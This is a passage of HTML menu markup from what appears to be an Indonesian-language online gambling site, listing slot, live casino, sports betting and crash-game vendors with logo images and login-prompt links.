        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-87.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-87.png?v=20250528" type="image/png" /><img alt="Naga Games" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-87.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Naga Games">
            Naga Games
        </span>
    </a>
</li>



<li>
    <a href="/slots/jdb" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-51.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-51.png?v=20250528" type="image/png" /><img alt="JDB" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-51.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="JDB">
            JDB
        </span>
    </a>
</li>



<li>
    <a href="/slots/playstar" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-65.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-65.png?v=20250528" type="image/png" /><img alt="Playstar" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-65.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Playstar">
            Playstar
        </span>
    </a>
</li>



<li>
    <a href="/slots/ion-slot" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-50.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-50.png?v=20250528" type="image/png" /><img alt="ION Slot" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-50.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="ION Slot">
            ION Slot
        </span>
    </a>
</li>



<li>
    <a href="/slots/btgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-118.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-118.png?v=20250528" type="image/png" /><img alt="BTGaming" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-118.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="BTGaming">
            BTGaming
        </span>
    </a>
</li>



<li>
    <a href="/slots/amb-slot" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-61.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-61.png?v=20250528" type="image/png" /><img alt="AMB Slot" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-61.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="AMB Slot">
            AMB Slot
        </span>
    </a>
</li>



<li>
    <a href="/slots/crowd-play" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-73.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-73.png?v=20250528" type="image/png" /><img alt="Crowd Play" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-73.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Crowd Play">
            Crowd Play
        </span>
    </a>
</li>



<li>
    <a href="/slots/bigpot" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-75.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-75.png?v=20250528" type="image/png" /><img alt="Bigpot" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-75.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Bigpot">
            Bigpot
        </span>
    </a>
</li>



<li>
    <a href="/slots/vpower" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-77.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-77.png?v=20250528" type="image/png" /><img alt="VPower" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-77.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="VPower">
            VPower
        </span>
    </a>
</li>



<li>
    <a href="/slots/octoplay" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-109.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-109.png?v=20250528" type="image/png" /><img alt="Octoplay" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-109.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Octoplay">
            Octoplay
        </span>
    </a>
</li>



<li>
    <a href="/slots/mario-club" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-80.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-80.png?v=20250528" type="image/png" /><img alt="Mario Club" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-80.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Mario Club">
            Mario Club
        </span>
    </a>
</li>



<li>
    <a href="/slots/dragoonsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-81.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-81.png?v=20250528" type="image/png" /><img alt="Dragoonsoft" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-81.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Dragoonsoft">
            Dragoonsoft
        </span>
    </a>
</li>



<li>
    <a href="/slots/live22" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-45.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-45.png?v=20250528" type="image/png" /><img alt="Live22" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-45.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Live22">
            Live22
        </span>
    </a>
</li>



<li>
    <a href="/slots/aigaming" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-122.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-122.png?v=20250528" type="image/png" /><img alt="AIGaming" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-122.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="AIGaming">
            AIGaming
        </span>
    </a>
</li>



<li>
    <a href="/slots/cq9" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-13.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-13.png?v=20250528" type="image/png" /><img alt="CQ9" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-13.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="CQ9">
            CQ9
        </span>
    </a>
</li>



<li>
    <a href="/slots/yggdrasil" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-42.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-42.png?v=20250528" type="image/png" /><img alt="Yggdrasil" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-3/game-code-42.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Yggdrasil">
            Yggdrasil
        </span>
    </a>
</li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                    </li>
                                    <li>
                                        <a href="/casino" data-game-category="Casino" data-active="false">
                                            <img alt="Live Casino" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/casino.svg?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/casino-active.svg?v=20250528);" width="50" />                                            Live Casino
                                            <i data-icon="dropdown"></i>
                                        </a>
                                            <div class="game-list-container">
                                                <div class="container">
                                                    <div class="row">
                                                        <div class="col-lg-12">
                                                            <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-1.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-1.png?v=20250528" type="image/png" /><img alt="ION Casino" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-1.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="ION Casino">
            ION Casino
        </span>
    </a>
</li>



<li>
    <a href="/casino/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-41.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-41.png?v=20250528" type="image/png" /><img alt="PP Casino" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-41.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="PP Casino">
            PP Casino
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-66.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-66.png?v=20250528" type="image/png" /><img alt="MG Live" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-66.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="MG Live">
            MG Live
        </span>
    </a>
</li>



<li>
    <a href="/casino/evo-gaming" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-38.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-38.png?v=20250528" type="image/png" /><img alt="Evo Gaming" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-38.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Evo Gaming">
            Evo Gaming
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-27.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-27.png?v=20250528" type="image/png" /><img alt="Sexy Casino" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-27.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Sexy Casino">
            Sexy Casino
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-39.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-39.png?v=20250528" type="image/png" /><img alt="Pretty Gaming" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-39.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Pretty Gaming">
            Pretty Gaming
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-100.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-100.png?v=20250528" type="image/png" /><img alt="Oriental Gaming" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-100.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Oriental Gaming">
            Oriental Gaming
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-14.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-14.png?v=20250528" type="image/png" /><img alt="Asia Gaming" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-14.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Asia Gaming">
            Asia Gaming
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-44.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-44.png?v=20250528" type="image/png" /><img alt="AllBet" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-44.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="AllBet">
            AllBet
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-84.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-84.png?v=20250528" type="image/png" /><img alt="SA Gaming" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-84.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="SA Gaming">
            SA Gaming
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-10.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-10.png?v=20250528" type="image/png" /><img alt="568Win Casino" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-2/game-code-10.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="568Win Casino">
            568Win Casino
        </span>
    </a>
</li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                    </li>
                                    <li>
                                        <a href="/race" data-game-category="Race" data-active="false">
                                            <img alt="Race" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/race.svg?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/race-active.svg?v=20250528);" width="50" />                                            Race
                                            <i data-icon="dropdown"></i>
                                        </a>
                                            <div class="game-list-container">
                                                <div class="container">
                                                    <div class="row">
                                                        <div class="col-lg-12">
                                                            <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/race/marblex" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-10/game-code-117.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-10/game-code-117.png?v=20250528" type="image/png" /><img alt="MarbleX" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-10/game-code-117.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="MarbleX">
            MarbleX
        </span>
    </a>
</li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                    </li>
                                    <li>
                                        <a href="/sport" data-game-category="Sports" data-active="false">
                                            <img alt="Olahraga" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/sports.svg?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/sports-active.svg?v=20250528);" width="50" />                                            Olahraga
                                            <i data-icon="dropdown"></i>
                                        </a>
                                            <div class="game-list-container">
                                                <div class="container">
                                                    <div class="row">
                                                        <div class="col-lg-12">
                                                            <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-5.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-5.png?v=20250528" type="image/png" /><img alt="SBO Sportsbook" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-5.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="SBO Sportsbook">
            SBO Sportsbook
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-23.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-23.png?v=20250528" type="image/png" /><img alt="Saba Sportsbook" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-23.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Saba Sportsbook">
            Saba Sportsbook
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-69.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-69.png?v=20250528" type="image/png" /><img alt="WBet" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-69.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="WBet">
            WBet
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-83.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-83.png?v=20250528" type="image/png" /><img alt="CMD" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-83.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="CMD">
            CMD
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="true">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-71.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-71.png?v=20250528" type="image/png" /><img alt="Opus" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-71.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Opus">
            Opus
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-86.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-86.png?v=20250528" type="image/png" /><img alt="IM Sportsbook" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-86.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="IM Sportsbook">
            IM Sportsbook
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-102.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-102.png?v=20250528" type="image/png" /><img alt="UMbet" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-102.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="UMbet">
            UMbet
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="true">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-103.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-103.png?v=20250528" type="image/png" /><img alt="Fairbet" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-103.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Fairbet">
            Fairbet
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-11.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-11.png?v=20250528" type="image/png" /><img alt="SBO Virtual Sports" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-11.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="SBO Virtual Sports">
            SBO Virtual Sports
        </span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-55.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-55.png?v=20250528" type="image/png" /><img alt="PP Virtual Sports" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-1/game-code-55.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="PP Virtual Sports">
            PP Virtual Sports
        </span>
    </a>
</li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                    </li>
                                    <li>
                                        <a href="/crash-game" data-game-category="CrashGame" data-active="false">
                                            <img alt="Crash Game" height="50" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/crash-game.svg?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/site-menu/crash-game-active.svg?v=20250528);" width="50" />                                            Crash Game
                                            <i data-icon="dropdown"></i>
                                        </a>
                                            <div class="game-list-container">
                                                <div class="container">
                                                    <div class="row">
                                                        <div class="col-lg-12">
                                                            <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/crash-game/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-41.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-41.png?v=20250528" type="image/png" /><img alt="PP Casino" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-41.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="PP Casino">
            PP Casino
        </span>
    </a>
</li>



<li>
    <a href="/crash-game/aviator" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-82.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-82.png?v=20250528" type="image/png" /><img alt="Aviator" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-82.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Aviator">
            Aviator
        </span>
    </a>
</li>



<li>
    <a href="/crash-game/smartsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-108.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-108.png?v=20250528" type="image/png" /><img alt="Smartsoft" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-108.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="Smartsoft">
            Smartsoft
        </span>
    </a>
</li>



<li>
    <a href="/crash-game/microgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-17.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-17.png?v=20250528" type="image/png" /><img alt="MicroGaming" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home-menu-8/game-code-17.png?v=20250528" width="150" /></picture></span>
        <span data-vendor-name="MicroGaming">
            MicroGaming
        </span>
    </a>
</li>



<li>
    <a href="/crash-game/gemini" data-maintenance-status="false">
